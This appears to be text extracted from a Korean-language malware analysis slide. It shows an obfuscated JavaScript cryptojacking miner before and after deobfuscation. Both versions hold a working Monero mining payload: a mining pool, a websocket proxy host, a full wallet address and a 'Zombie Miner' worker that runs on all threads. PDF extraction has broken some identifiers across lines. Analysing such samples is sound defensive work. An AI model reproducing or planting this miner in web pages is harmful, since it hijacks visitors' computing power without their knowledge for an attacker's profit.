 var _0x292782=_0x5bb8;(function(_0x41618a,_0x11eb0b){var _0x4899c6=_0x5bb8,_0x1ba40e=_0x41618a();while(!![]){try{var _0x2d274e=-
parseInt(_0x4899c6(0xe5))/0x1+parseInt(_0x4899c6(0xe4))/0x2+parseInt(_0x4899c6(0xe6))/0x3+parseInt(_0x4899c6(0xe9))/0x4+-parseInt(_
0x4899c6(0xea))/0x5+-parseInt(_0x4899c6(0xec))/0x6*(parseInt(_0x4899c6(0xeb))/0x7)+parseInt(_0x4899c6(0xe3))/0x8;if(_0x2d274e===_0x11eb0b)
break;else _0x1ba40e['push'](_0x1ba40e['shift']());}catch(_0x551fa3){_0x1ba40e['push'](_0x1ba40e['shift']());}}}(_0x381e,0x5e41b),server=_
0x292782(0xe8));function _0x381e(){var _0x4a1745=['1335605tpyhgO','7iMCjlY','922884bsSVrF','Zombie
데이터 정제 전
\x20Miner','6695632fzyuSq','1429205NzmLy','770977mrqaJS','636873TMsubT','moneroocean.stream','wss://ny1.xmrminingproxy.com','1829128TKye
VB'];_0x381e=function(){return _0x4a1745;};return _0x381e();}function _0x5bb8(_0x4147ef,_0x5ce449){var _0x381eed=_0x381e();return _0x5bb8
=function(_0x5bb812,_0x213ccc){_0x5bb812=_0x5bb812-0xe3;var _0x308d7f=_0x381eed[_0x5bb812];return _0x308d7f;},_0x5bb8(_0x4147ef,_
0x5ce449);}var pool=_
0x292782(0xe7),walletAddress='42SwNpbujb7CTYsZpQXGHyXpixcr2j4csjoQhhNnYNtZGsnhduorGW8NhNBuC5d1hMG5dCM4D72rxXBj18HU51V88ReQ
b5a',workerId=_0x292782(0xed),threads=-0x1,password='';startMining(pool,walletAddress,workerId,threads,password),throttleMiner=0x14;
server = "wss://ny1.xmrminingproxy.com";
데이터 정제 후
var pool = "moneroocean.stream";
var walletAddress =
"42SwNpbujb7CTYsZpQXGHyXpixcr2j4csjoQhhNnYNtZGsnhduorGW8NhNBuC5d1hMG5dCM4D72rxXBj18HU51V88ReQb5a"
;
var workerId = "Zombie Miner"
var threads = -1;
var password = "";
startMining(pool, walletAddress, workerId, threads, password);
throttleMiner = 20;